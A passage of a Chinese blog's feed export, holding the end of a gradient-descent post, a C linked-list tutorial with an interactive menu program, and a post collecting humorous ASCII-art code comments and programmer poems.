<p>以下为输出结果<br><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">theta0: 1771.8085106382905</span><br><span class="line">theta1: 28.776595744680872</span><br></pre></td></tr></table></figure><br>学习速率影响拟合速度，学习速率过大会导致无法到达最佳值点，反之，速率过小，拟合速度又会太慢。</p>
<div>
<img data-src="https://cdn.file.todest.cn/blog/pic/20200408.png" width="50%" height="50%" style="float:left"><img data-src="https://cdn.file.todest.cn/blog/pic/20200408.gif" width="50%" height="50%" style="float:left">
</div>

]]></content>
      <categories>
        <category>机器学习</category>
        <category>梯度下降</category>
      </categories>
      <tags>
        <tag>ML</tag>
      </tags>
  </entry>
  <entry>
    <title>链表</title>
    <url>/post/2362a8ea/</url>
    <content><![CDATA[<h1 id="链表"><a href="#链表" class="headerlink" title="链表"></a>链表</h1><blockquote><p>链表是一种物理存储单元上非连续、非顺序的存储结构，数据元素的逻辑顺序是通过链表中的指针链接次序实现的。链表由一系列结点（链表中每一个元素称为结点）组成，结点可以在运行时动态生成。每个结点包括两个部分：一个是存储数据元素的数据域，另一个是存储下一个结点地址的指针域。 相比于线性表顺序结构，操作复杂。由于不必须按顺序存储，链表在插入的时候可以达到O(1)的复杂度，比另一种线性表顺序表快得多，但是查找一个节点或者访问特定编号的节点则需要O(n)的时间，而线性表和顺序表相应的时间复杂度分别是O(logn)和O(1)。</p>
<p>使用链表结构可以克服数组链表需要预先知道数据大小的缺点，链表结构可以充分利用计算机内存空间，实现灵活的内存动态管理。但是链表失去了数组随机读取的优点，同时链表由于增加了结点的指针域，空间开销比较大。链表最明显的好处就是，常规数组排列关联项目的方式可能不同于这些数据项目在记忆体或磁盘上顺序，数据的存取往往要在不同的排列顺序中转换。链表允许插入和移除表上任意位置上的节点，但是不允许随机存取。链表有很多种不同的类型：单向链表，双向链表以及循环链表。链表可以在多种编程语言中实现。像Lisp和Scheme这样的语言的内建数据类型中就包含了链表的存取和操作。程序语言或面向对象语言，如C,C++和Java依靠易变工具来生成链表。</p>
<footer><strong>百度百科</strong><cite><a href="https://baike.baidu.com/item/%E9%93%BE%E8%A1%A8/9794473?fr=aladdin">链表</a></cite></footer></blockquote>
<a id="more"></a>
<h1 id="代码"><a href="#代码" class="headerlink" title="代码"></a>代码</h1><figure class="highlight cpp"><table><tr><td class="code"><pre><span class="line"><span class="meta">#<span class="meta-keyword">include</span> <span class="meta-string">&lt;stdio.h&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span> <span class="meta-string">&lt;stdlib.h&gt;</span></span></span><br><span class="line"><span class="keyword">typedef</span> <span class="keyword">int</span> ElemType;</span><br><span class="line"><span class="keyword">typedef</span> <span class="class"><span class="keyword">struct</span> <span class="title">Node</span> &#123;</span></span><br><span class="line">    ElemType data;</span><br><span class="line">    <span class="class"><span class="keyword">struct</span> <span class="title">Node</span> *<span class="title">next</span>;</span></span><br><span class="line">&#125;Node,*LinkedList;</span><br><span class="line"><span class="function">LinkedList <span class="title">LinkedListInit</span><span class="params">()</span> </span>&#123;</span><br><span class="line">    Node *L;</span><br><span class="line">    L = (Node *)<span class="built_in">malloc</span>(<span class="keyword">sizeof</span>(Node));</span><br><span class="line">    <span class="keyword">if</span>(L == <span class="literal">NULL</span>) &#123;</span><br><span class="line">        <span class="built_in">printf</span>(<span class="string">&quot;申请内存空间失败\n&quot;</span>);</span><br><span class="line">    &#125;</span><br><span class="line">    L-&gt;next = <span class="literal">NULL</span>;</span><br><span class="line"> 	<span class="keyword">return</span> L;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function">LinkedList <span class="title">LinkedListCreatH_pre</span><span class="params">()</span> </span>&#123;</span><br><span class="line">    Node *L,*t;</span><br><span class="line">    t = L = (Node *)<span class="built_in">malloc</span>(<span class="keyword">sizeof</span>(Node));</span><br><span class="line">    ElemType x;</span><br><span class="line">    <span class="keyword">while</span>(<span class="built_in">scanf</span>(<span class="string">&quot;%d&quot;</span>,&amp;x) != EOF) &#123;</span><br><span class="line">        Node *p;</span><br><span class="line">        p = (Node *)<span class="built_in">malloc</span>(<span class="keyword">sizeof</span>(Node));</span><br><span class="line">        p-&gt;data = x;</span><br><span class="line">        t-&gt;next = p;</span><br><span class="line">        p-&gt;next=<span class="literal">NULL</span>;</span><br><span class="line">        t = t-&gt;next;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">return</span> L;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function">LinkedList <span class="title">LinkedListCreatH_back</span><span class="params">()</span> </span>&#123;</span><br><span class="line">    Node *L;</span><br><span class="line">    L = (Node *)<span class="built_in">malloc</span>(<span class="keyword">sizeof</span>(Node));</span><br><span class="line">    L-&gt;next = <span class="literal">NULL</span>;</span><br><span class="line">    ElemType x;</span><br><span class="line">    <span class="keyword">while</span>(<span class="built_in">scanf</span>(<span class="string">&quot;%d&quot;</span>,&amp;x) != EOF) &#123;</span><br><span class="line">        Node *p;</span><br><span class="line">        p = (Node *)<span class="built_in">malloc</span>(<span class="keyword">sizeof</span>(Node));</span><br><span class="line">        p-&gt;data = x;</span><br><span class="line">        p-&gt;next = L-&gt;next;</span><br><span class="line">        L-&gt;next = p;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">return</span> L;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function">LinkedList <span class="title">LinkedListInsert</span><span class="params">(LinkedList L,<span class="keyword">int</span> i,ElemType x)</span> </span>&#123;</span><br><span class="line">    Node *pre=L;</span><br><span class="line">    <span class="keyword">int</span> tempi = <span class="number">0</span>;</span><br><span class="line">    <span class="keyword">for</span> (tempi = <span class="number">1</span>; tempi &lt; i; tempi++) &#123;</span><br><span class="line">    	pre = pre-&gt;next;</span><br><span class="line">	&#125;</span><br><span class="line">    Node *p;</span><br><span class="line">    p = (Node *)<span class="built_in">malloc</span>(<span class="keyword">sizeof</span>(Node));</span><br><span class="line">    p-&gt;data = x;</span><br><span class="line">    p-&gt;next = pre-&gt;next;</span><br><span class="line">    pre-&gt;next = p;</span><br><span class="line">    <span class="keyword">return</span> L;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function">LinkedList <span class="title">LinkedListFind</span><span class="params">(LinkedList L,ElemType x)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="keyword">int</span> i=<span class="number">1</span>;</span><br><span class="line">    Node *p=L-&gt;next;</span><br><span class="line">    <span class="keyword">while</span>(p-&gt;data != x) &#123;</span><br><span class="line">        <span class="keyword">if</span>(p-&gt;next==<span class="literal">NULL</span>)</span><br><span class="line">        &#123;</span><br><span class="line">            <span class="built_in">printf</span>(<span class="string">&quot;没有此数！\n&quot;</span>);</span><br><span class="line">            <span class="keyword">return</span> L;</span><br><span class="line">        &#125;</span><br><span class="line">        p = p-&gt;next;</span><br><span class="line">        i++;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="built_in">printf</span>(<span class="string">&quot;%d位于第%d个位置！\n&quot;</span>,x,i);</span><br><span class="line">    <span class="keyword">return</span> L;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function">LinkedList <span class="title">LinkedListDelete</span><span class="params">(LinkedList L,ElemType x)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    Node *p,*pre=L;</span><br><span class="line">    p = L-&gt;next;</span><br><span class="line">    <span class="keyword">while</span>(p-&gt;data != x) &#123;</span><br><span class="line">        <span class="keyword">if</span>(p-&gt;next==<span class="literal">NULL</span>)</span><br><span class="line">        &#123;</span><br><span class="line">            <span class="built_in">printf</span>(<span class="string">&quot;没有此数！\n&quot;</span>);</span><br><span class="line">            <span class="keyword">return</span> L;</span><br><span class="line">        &#125;</span><br><span class="line">        pre = p;</span><br><span class="line">        p = p-&gt;next;</span><br><span class="line">    &#125;</span><br><span class="line">    pre-&gt;next = p-&gt;next;</span><br><span class="line">    <span class="built_in">free</span>(p);</span><br><span class="line">    <span class="keyword">return</span> L;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">menu</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="built_in">printf</span>(<span class="string">&quot;1.输入(前插)\n&quot;</span>);</span><br><span class="line">	<span class="built_in">printf</span>(<span class="string">&quot;2.输入(后插)\n&quot;</span>);</span><br><span class="line">	<span class="built_in">printf</span>(<span class="string">&quot;3.插入数据\n&quot;</span>);</span><br><span class="line">	<span class="built_in">printf</span>(<span class="string">&quot;4.查找数据\n&quot;</span>);</span><br><span class="line">	<span class="built_in">printf</span>(<span class="string">&quot;5.删除数据\n&quot;</span>);</span><br><span class="line">	<span class="built_in">printf</span>(<span class="string">&quot;0.退出程序\n&quot;</span>);</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">int</span> <span class="title">main</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    LinkedList <span class="built_in">list</span>,start;</span><br><span class="line">    <span class="keyword">int</span> choice;</span><br><span class="line">    <span class="keyword">while</span>(<span class="literal">true</span>)</span><br><span class="line">    &#123;</span><br><span class="line">    	system(<span class="string">&quot;CLS&quot;</span>);</span><br><span class="line">    	menu();</span><br><span class="line">    	<span class="built_in">scanf</span>(<span class="string">&quot;%d&quot;</span>,&amp;choice);</span><br><span class="line">    	<span class="keyword">switch</span>(choice)</span><br><span class="line">    	&#123;</span><br><span class="line">    		<span class="keyword">case</span> <span class="number">1</span>:</span><br><span class="line">    		&#123;</span><br><span class="line">    			<span class="built_in">printf</span>(<span class="string">&quot;请输入单链表的数据：&quot;</span>);</span><br><span class="line">			    <span class="built_in">list</span> = LinkedListCreatH_pre();</span><br><span class="line">			    <span class="keyword">for</span>(start = <span class="built_in">list</span>-&gt;next; start != <span class="literal">NULL</span>; start = start-&gt;next) &#123;</span><br><span class="line">			    	<span class="built_in">printf</span>(<span class="string">&quot;%d &quot;</span>,start-&gt;data);</span><br><span class="line">				&#125;</span><br><span class="line">			    <span class="built_in">printf</span>(<span class="string">&quot;\n&quot;</span>);</span><br><span class="line">			    <span class="keyword">break</span>;</span><br><span class="line">    		&#125;</span><br><span class="line">    		<span class="keyword">case</span> <span class="number">2</span>:</span><br><span class="line">    		&#123;</span><br><span class="line">    			<span class="built_in">printf</span>(<span class="string">&quot;请输入单链表的数据：&quot;</span>);</span><br><span class="line">			    <span class="built_in">list</span> = LinkedListCreatH_back();</span><br><span class="line">			    <span class="keyword">for</span>(start = <span class="built_in">list</span>-&gt;next; start != <span class="literal">NULL</span>; start = start-&gt;next) &#123;</span><br><span class="line">			    	<span class="built_in">printf</span>(<span class="string">&quot;%d &quot;</span>,start-&gt;data);</span><br><span class="line">				&#125;</span><br><span class="line">			    <span class="built_in">printf</span>(<span class="string">&quot;\n&quot;</span>);</span><br><span class="line">			    <span class="keyword">break</span>;</span><br><span class="line">    		&#125;</span><br><span class="line">    		<span class="keyword">case</span> <span class="number">3</span>:</span><br><span class="line">    		&#123;</span><br><span class="line">    			<span class="keyword">int</span> i;</span><br><span class="line">			    ElemType x;</span><br><span class="line">			    <span class="built_in">printf</span>(<span class="string">&quot;请输入插入数据的位置：&quot;</span>);</span><br><span class="line">			    <span class="built_in">scanf</span>(<span class="string">&quot;%d&quot;</span>,&amp;i);</span><br><span class="line">			    <span class="built_in">printf</span>(<span class="string">&quot;请输入插入数据的值：&quot;</span>);</span><br><span class="line">			    <span class="built_in">scanf</span>(<span class="string">&quot;%d&quot;</span>,&amp;x);</span><br><span class="line">			    LinkedListInsert(<span class="built_in">list</span>,i,x);</span><br><span class="line">			    <span class="keyword">for</span>(start = <span class="built_in">list</span>-&gt;next; start != <span class="literal">NULL</span>; start = start-&gt;next) &#123;</span><br><span class="line">			    	<span class="built_in">printf</span>(<span class="string">&quot;%d &quot;</span>,start-&gt;data);</span><br><span class="line">				&#125;</span><br><span class="line">			    <span class="built_in">printf</span>(<span class="string">&quot;\n&quot;</span>);</span><br><span class="line">			    <span class="keyword">break</span>;</span><br><span class="line">    		&#125;</span><br><span class="line">    		<span class="keyword">case</span> <span class="number">4</span>:</span><br><span class="line">    		&#123;</span><br><span class="line">    			ElemType x;</span><br><span class="line">    			<span class="built_in">printf</span>(<span class="string">&quot;请输入要查找的元素的值：&quot;</span>);</span><br><span class="line">			    <span class="built_in">scanf</span>(<span class="string">&quot;%d&quot;</span>,&amp;x);</span><br><span class="line">			    LinkedListFind(<span class="built_in">list</span>,x);</span><br><span class="line">			    <span class="keyword">for</span>(start = <span class="built_in">list</span>-&gt;next; start != <span class="literal">NULL</span>; start = start-&gt;next) &#123;</span><br><span class="line">			    	<span class="built_in">printf</span>(<span class="string">&quot;%d &quot;</span>,start-&gt;data);</span><br><span class="line">				&#125;</span><br><span class="line">			    <span class="built_in">printf</span>(<span class="string">&quot;\n&quot;</span>);</span><br><span class="line">			    <span class="keyword">break</span>;</span><br><span class="line">    		&#125;</span><br><span class="line">    		<span class="keyword">case</span> <span class="number">5</span>:</span><br><span class="line">    		&#123;</span><br><span class="line">    			ElemType x;</span><br><span class="line">    			<span class="built_in">printf</span>(<span class="string">&quot;请输入要删除的元素的值：&quot;</span>);</span><br><span class="line">			    <span class="built_in">scanf</span>(<span class="string">&quot;%d&quot;</span>,&amp;x);</span><br><span class="line">			    LinkedListDelete(<span class="built_in">list</span>,x);</span><br><span class="line">			    <span class="keyword">for</span>(start = <span class="built_in">list</span>-&gt;next; start != <span class="literal">NULL</span>; start = start-&gt;next) &#123;</span><br><span class="line">			    	<span class="built_in">printf</span>(<span class="string">&quot;%d &quot;</span>,start-&gt;data);</span><br><span class="line">				&#125;</span><br><span class="line">			    <span class="built_in">printf</span>(<span class="string">&quot;\n&quot;</span>);</span><br><span class="line">			    <span class="keyword">break</span>;</span><br><span class="line">    		&#125;</span><br><span class="line">    		<span class="keyword">case</span> <span class="number">0</span>:<span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">    	&#125;</span><br><span class="line">    	system(<span class="string">&quot;PAUSE&quot;</span>);</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>]]></content>
      <categories>
        <category>数据结构</category>
      </categories>
      <tags>
        <tag>链表</tag>
      </tags>
  </entry>
  <entry>
    <title>那些有趣的注释</title>
    <url>/post/2626d8b6/</url>
    <content><![CDATA[<blockquote>
<p><strong>标准键盘</strong></p>
</blockquote>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#x2F;**</span><br><span class="line"> * ┌───┐   ┌───┬───┬───┬───┐ ┌───┬───┬───┬───┐ ┌───┬───┬───┬───┐ ┌───┬───┬───┐</span><br><span class="line"> * │Esc│   │ F1│ F2│ F3│ F4│ │ F5│ F6│ F7│ F8│ │ F9│F10│F11│F12│ │P&#x2F;S│S L│P&#x2F;B│  ┌┐    ┌┐    ┌┐</span><br><span class="line"> * └───┘   └───┴───┴───┴───┘ └───┴───┴───┴───┘ └───┴───┴───┴───┘ └───┴───┴───┘  └┘    └┘    └┘</span><br><span class="line"> * ┌───┬───┬───┬───┬───┬───┬───┬───┬───┬───┬───┬───┬───┬───────┐ ┌───┬───┬───┐ ┌───┬───┬───┬───┐</span><br><span class="line"> * │~ &#96;│! 1│@ 2│# 3│$ 4│% 5│^ 6│&amp; 7│* 8│( 9│) 0│_ -│+ &#x3D;│ BacSp │ │Ins│Hom│PUp│ │N L│ &#x2F; │ * │ - │</span><br><span class="line"> * ├───┴─┬─┴─┬─┴─┬─┴─┬─┴─┬─┴─┬─┴─┬─┴─┬─┴─┬─┴─┬─┴─┬─┴─┬─┴─┬─────┤ ├───┼───┼───┤ ├───┼───┼───┼───┤</span><br><span class="line"> * │ Tab │ Q │ W │ E │ R │ T │ Y │ U │ I │ O │ P │&#123; [│&#125; ]│ | \ │ │Del│End│PDn│ │ 7 │ 8 │ 9 │   │</span><br><span class="line"> * ├─────┴┬──┴┬──┴┬──┴┬──┴┬──┴┬──┴┬──┴┬──┴┬──┴┬──┴┬──┴┬──┴─────┤ └───┴───┴───┘ ├───┼───┼───┤ + │</span><br><span class="line"> * │ Caps │ A │ S │ D │ F │ G │ H │ J │ K │ L │: ;│&quot; &#39;│ Enter  │               │ 4 │ 5 │ 6 │   │</span><br><span class="line"> * ├──────┴─┬─┴─┬─┴─┬─┴─┬─┴─┬─┴─┬─┴─┬─┴─┬─┴─┬─┴─┬─┴─┬─┴────────┤     ┌───┐     ├───┼───┼───┼───┤</span><br><span class="line"> * │ Shift  │ Z │ X │ C │ V │ B │ N │ M │&lt; ,│&gt; .│? &#x2F;│  Shift   │     │ ↑ │     │ 1 │ 2 │ 3 │   │</span><br><span class="line"> * ├─────┬──┴─┬─┴──┬┴───┴───┴───┴───┴───┴──┬┴───┼───┴┬────┬────┤ ┌───┼───┼───┐ ├───┴───┼───┤ E││</span><br><span class="line"> * │ Ctrl│    │Alt │         Space         │ Alt│    │    │Ctrl│ │ ← │ ↓ │ → │ │   0   │ . │←─┘│</span><br><span class="line"> * └─────┴────┴────┴───────────────────────┴────┴────┴────┴────┘ └───┴───┴───┘ └───────┴───┴───┘</span><br><span class="line"> *&#x2F;</span><br></pre></td></tr></table></figure>
<a id="more"></a>
<blockquote>
<p><strong>PC</strong></p>
</blockquote>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">+------------------------------------------------------------------------+</span><br><span class="line">|                                                                        |</span><br><span class="line">|  +------------------------------------------------------------------+  |</span><br><span class="line">|  |                                                                  |  |</span><br><span class="line">|  |                                                                  |  |</span><br><span class="line">|  |                                                                  |  |</span><br><span class="line">|  |                                                                  |  |</span><br><span class="line">|  |                                                                  |  |</span><br><span class="line">|  |                                                                  |  |</span><br><span class="line">|  |                                                                  |  |</span><br><span class="line">|  |                                                                  |  |</span><br><span class="line">|  |                                                                  |  |</span><br><span class="line">|  |                                                                  |  |</span><br><span class="line">|  +------------------------------------------------------------------+  |</span><br><span class="line">|        f0    f1    f2    f3    f4    f5    f6    f7    f8    f9        |</span><br><span class="line">+------------------------------------------------------------------------+</span><br><span class="line">|                                                                        |</span><br><span class="line">|  [f0]  [f1]  [f2]  [f3]  [f4]  [f5]  [f6]  [f7]  [f8]  [f9]   [On&#x2F;Off] |</span><br><span class="line">|                                                                        |</span><br><span class="line">|     [Q]  [W]  [E]  [R]  [T]  [Y]  [U]  [I]  [O]  [P]   [&lt;] [^] [v] [^] |</span><br><span class="line">|                                                                        |</span><br><span class="line">|     [Q]  [W]  [E]  [R]  [T]  [Y]  [U]  [I]  [O]  [P]   [7] [8] [9] [&#x2F;] |</span><br><span class="line">|                                                                        |</span><br><span class="line">|       [A]  [S]  [D]  [F]  [G]  [H]  [J]  [K]  [L]      [4] [5] [6] [*] |</span><br><span class="line">|                                                                        |</span><br><span class="line">|  [CTRL]  [Z]  [X]  [C]  [V]  [B]  [N]  [M]  [ ENTER ]  [1] [2] [3] [-] |</span><br><span class="line">|                                                                        |</span><br><span class="line">|  [SHIFT]  [ALT]   [    space    ]   [,]  [.]  [SHIFT]  [0] [.] [&#x3D;] [+] |</span><br><span class="line">|                                                                        |</span><br><span class="line">+------------------------------------------------------------------------+</span><br></pre></td></tr></table></figure>
<blockquote>
<p>**佛祖保佑，永无BUG</p>
</blockquote>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#x2F;&#x2F;                            _ooOoo_    </span><br><span class="line">&#x2F;&#x2F;                           o8888888o    </span><br><span class="line">&#x2F;&#x2F;                           88&quot; . &quot;88    </span><br><span class="line">&#x2F;&#x2F;                           (| -_- |)    </span><br><span class="line">&#x2F;&#x2F;                            O\ &#x3D; &#x2F;O    </span><br><span class="line">&#x2F;&#x2F;                        ____&#x2F;&#96;---&#39;\____    </span><br><span class="line">&#x2F;&#x2F;                      .   &#39; \\| |&#x2F;&#x2F; &#96;.    </span><br><span class="line">&#x2F;&#x2F;                       &#x2F; \\||| : |||&#x2F;&#x2F; \    </span><br><span class="line">&#x2F;&#x2F;                     &#x2F; _||||| -:- |||||- \    </span><br><span class="line">&#x2F;&#x2F;                       | | \\\ - &#x2F;&#x2F;&#x2F; | |    </span><br><span class="line">&#x2F;&#x2F;                     | \_| &#39;&#39;\---&#x2F;&#39;&#39; | |    </span><br><span class="line">&#x2F;&#x2F;                      \ .-\__ &#96;-&#96; ___&#x2F;-. &#x2F;    </span><br><span class="line">&#x2F;&#x2F;                   ___&#96;. .&#39; &#x2F;--.--\ &#96;. . __    </span><br><span class="line">&#x2F;&#x2F;                .&quot;&quot; &#39;&lt; &#96;.___\_&lt;|&gt;_&#x2F;___.&#39; &gt;&#39;&quot;&quot;.    </span><br><span class="line">&#x2F;&#x2F;               | | : &#96;- \&#96;.;&#96;\ _ &#x2F;&#96;;.&#96;&#x2F; - &#96; : | |    </span><br><span class="line">&#x2F;&#x2F;                 \ \ &#96;-. \_ __\ &#x2F;__ _&#x2F; .-&#96; &#x2F; &#x2F;    </span><br><span class="line">&#x2F;&#x2F;         &#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#96;-.____&#96;-.___\_____&#x2F;___.-&#96;____.-&#39;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;    </span><br><span class="line">&#x2F;&#x2F;                            &#96;&#x3D;---&#x3D;&#39;    </span><br><span class="line">&#x2F;&#x2F;    </span><br><span class="line">&#x2F;&#x2F;         .............................................    </span><br><span class="line">&#x2F;&#x2F;                  佛祖保佑             永无BUG</span><br></pre></td></tr></table></figure>
<blockquote>
<p>**神兽护体，永无BUG</p>
</blockquote>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#x2F;&#x2F; ┏┓　　　┏┓</span><br><span class="line">&#x2F;&#x2F; ┏┛┻━━━┛┻┓</span><br><span class="line">&#x2F;&#x2F; ┃　　　　　　　┃ 　</span><br><span class="line">&#x2F;&#x2F; ┃　　　━　　　┃</span><br><span class="line">&#x2F;&#x2F; ┃　┳┛　┗┳　┃</span><br><span class="line">&#x2F;&#x2F; ┃　　　　　　　┃</span><br><span class="line">&#x2F;&#x2F; ┃　　　┻　　　┃</span><br><span class="line">&#x2F;&#x2F; ┃　　　　　　　┃</span><br><span class="line">&#x2F;&#x2F; ┗━┓　　　┏━┛</span><br><span class="line">&#x2F;&#x2F; ┃　　　┃ Code is far away from bug with the animal protecting　　　　　　　　</span><br><span class="line">&#x2F;&#x2F; ┃　　　┃ 神兽保护，永无BUG！</span><br><span class="line">&#x2F;&#x2F; ┃　　　┗━━━┓</span><br><span class="line">&#x2F;&#x2F; ┃　　　　　　　┣┓</span><br><span class="line">&#x2F;&#x2F; ┃　　　　　　　┏┛</span><br><span class="line">&#x2F;&#x2F; ┗┓┓┏━┳┓┏┛</span><br><span class="line">&#x2F;&#x2F; ┃┫┫　┃┫┫</span><br><span class="line">&#x2F;&#x2F; ┗┻┛　┗┻┛</span><br></pre></td></tr></table></figure>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#x2F;**</span><br><span class="line"> *　　　　　　　　┏┓　　　┏┓+ +</span><br><span class="line"> *　　　　　　　┏┛┻━━━┛┻┓ + +</span><br><span class="line"> *　　　　　　　┃　　　　　　　┃ 　</span><br><span class="line"> *　　　　　　　┃　　　━　　　┃ ++ + + +</span><br><span class="line"> *　　　　　　 ████━████ ┃+</span><br><span class="line"> *　　　　　　　┃　　　　　　　┃ +</span><br><span class="line"> *　　　　　　　┃　　　┻　　　┃</span><br><span class="line"> *　　　　　　　┃　　　　　　　┃ + +</span><br><span class="line"> *　　　　　　　┗━┓　　　┏━┛</span><br><span class="line"> *　　　　　　　　　┃　　　┃　　　　　　　　　　　</span><br><span class="line"> *　　　　　　　　　┃　　　┃ + + + +</span><br><span class="line"> *　　　　　　　　　┃　　　┃　Code is far away from bug with the animal protecting　　　　　　　</span><br><span class="line"> *　　　　　　　　　┃　　　┃ + 神兽保佑,永无bug　　</span><br><span class="line"> *　　　　　　　　　┃　　　┃</span><br><span class="line"> *　　　　　　　　　┃　　　┃　　+　　　　　　　　　</span><br><span class="line"> *　　　　　　　　　┃　 　　┗━━━┓ + +</span><br><span class="line"> *　　　　　　　　　┃ 　　　　　　　┣┓</span><br><span class="line"> *　　　　　　　　　┃ 　　　　　　　┏┛</span><br><span class="line"> *　　　　　　　　　┗┓┓┏━┳┓┏┛ + + + +</span><br><span class="line"> *　　　　　　　　　　┃┫┫　┃┫┫</span><br><span class="line"> *　　　　　　　　　　┗┻┛　┗┻┛+ + + +</span><br><span class="line"> *&#x2F;</span><br></pre></td></tr></table></figure>
<blockquote>
<p><strong>程序员打油诗</strong></p>
</blockquote>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#x2F;**</span><br><span class="line"> *                      江城子 . 程序员之歌</span><br><span class="line"> *</span><br><span class="line"> *                  十年生死两茫茫，写程序，到天亮。</span><br><span class="line"> *                      千行代码，Bug何处藏。</span><br><span class="line"> *                  纵使上线又怎样，朝令改，夕断肠。</span><br><span class="line"> *</span><br><span class="line"> *                  领导每天新想法，天天改，日日忙。</span><br><span class="line"> *                      相顾无言，惟有泪千行。</span><br><span class="line"> *                  每晚灯火阑珊处，夜难寐，加班狂。</span><br><span class="line">*&#x2F;</span><br></pre></td></tr></table></figure>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#x2F;**</span><br><span class="line"> *          写字楼里写字间，写字间里程序员；</span><br><span class="line"> *          程序人员写程序，又拿程序换酒钱。</span><br><span class="line"> *          酒醒只在网上坐，酒醉还来网下眠；</span><br><span class="line"> *          酒醉酒醒日复日，网上网下年复年。</span><br><span class="line"> *          但愿老死电脑间，不愿鞠躬老板前；</span><br><span class="line"> *          奔驰宝马贵者趣，公交自行程序员。</span><br><span class="line"> *          别人笑我忒疯癫，我笑自己命太贱；</span><br><span class="line"> *          不见满街漂亮妹，哪个归得程序员？</span><br><span class="line"> *&#x2F;</span><br></pre></td></tr></table></figure>
<blockquote>
<p><strong>单身狗</strong></p>
</blockquote>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&lt;!--</span><br><span class="line">                       ::</span><br><span class="line">                      :;J7, :,                        ::;7:</span><br><span class="line">                      ,ivYi, ,                       ;LLLFS:</span><br><span class="line">                      :iv7Yi                       :7ri;j5PL</span><br><span class="line">                     ,:ivYLvr                    ,ivrrirrY2X,</span><br><span class="line">                     :;r@Wwz.7r:                :ivu@kexianli.</span><br><span class="line">                    :iL7::,:::iiirii:ii;::::,,irvF7rvvLujL7ur</span><br><span class="line">                   ri::,:,::i:iiiiiii:i:irrv177JX7rYXqZEkvv17</span><br><span class="line">                ;i:, , ::::iirrririi:i:::iiir2XXvii;L8OGJr71i</span><br><span class="line">              :,, ,,:   ,::ir@mingyi.irii:i:::j1jri7ZBOS7ivv,</span><br><span class="line">                 ,::,    ::rv77iiiriii:iii:i::,rvLq@huhao.Li</span><br><span class="line">             ,,      ,, ,:ir7ir::,:::i;ir:::i:i::rSGGYri712:</span><br><span class="line">           :::  ,v7r:: ::rrv77:, ,, ,:i7rrii:::::, ir7ri7Lri</span><br><span class="line">          ,     2OBBOi,iiir;r::        ,irriiii::,, ,iv7Luur:</span><br><span class="line">        ,,     i78MBBi,:,:::,:,  :7FSL: ,iriii:::i::,,:rLqXv::</span><br><span class="line">        :      iuMMP: :,:::,:ii;2GY7OBB0viiii:i:iii:i:::iJqL;::</span><br><span class="line">       ,     ::::i   ,,,,, ::LuBBu BBBBBErii:i:i:i:i:i:i:r77ii</span><br><span class="line">      ,       :       , ,,:::rruBZ1MBBqi, :,,,:::,::::::iiriri:</span><br><span class="line">     ,               ,,,,::::i:  @arqiao.       ,:,, ,:::ii;i7:</span><br><span class="line">    :,       rjujLYLi   ,,:::::,:::::::::,,   ,:i,:,,,,,::i:iii</span><br><span class="line">    ::      BBBBBBBBB0,    ,,::: , ,:::::: ,      ,,,, ,,:::::::</span><br><span class="line">    i,  ,  ,8BMMBBBBBBi     ,,:,,     ,,, , ,   , , , :,::ii::i::</span><br><span class="line">    :      iZMOMOMBBM2::::::::::,,,,     ,,,,,,:,,,::::i:irr:i:::,</span><br><span class="line">    i   ,,:;u0MBMOG1L:::i::::::  ,,,::,   ,,, ::::::i:i:iirii:i:i:</span><br><span class="line">    :    ,iuUuuXUkFu7i:iii:i:::, :,:,: ::::::::i:i:::::iirr7iiri::</span><br><span class="line">    :     :rk@Yizero.i:::::, ,:ii:::::::i:::::i::,::::iirrriiiri::,</span><br><span class="line">     :      5BMBBBBBBSr:,::rv2kuii:::iii::,:i:,, , ,,:,:i@petermu.,</span><br><span class="line">          , :r50EZ8MBBBBGOBBBZP7::::i::,:::::,: :,:,::i;rrririiii::</span><br><span class="line">              :jujYY7LS0ujJL7r::,::i::,::::::::::::::iirirrrrrrr:ii:</span><br><span class="line">           ,:  :@kevensun.:,:,,,::::i:i:::::,,::::::iir;ii;7v77;ii;i,</span><br><span class="line">           ,,,     ,,:,::::::i:iiiii:i::::,, ::::iiiir@xingjief.r;7:i,</span><br><span class="line">        , , ,,,:,,::::::::iiiiiiiiii:,:,:::::::::iiir;ri7vL77rrirri::</span><br><span class="line">         :,, , ::::::::i:::i:::i:i::,,,,,:,::i:i:::iir;@Secbone.ii:::</span><br><span class="line"></span><br><span class="line">--&gt;</span><br></pre></td></tr></table></figure>
<blockquote>
<p><strong>骷髅头</strong></p>
</blockquote>
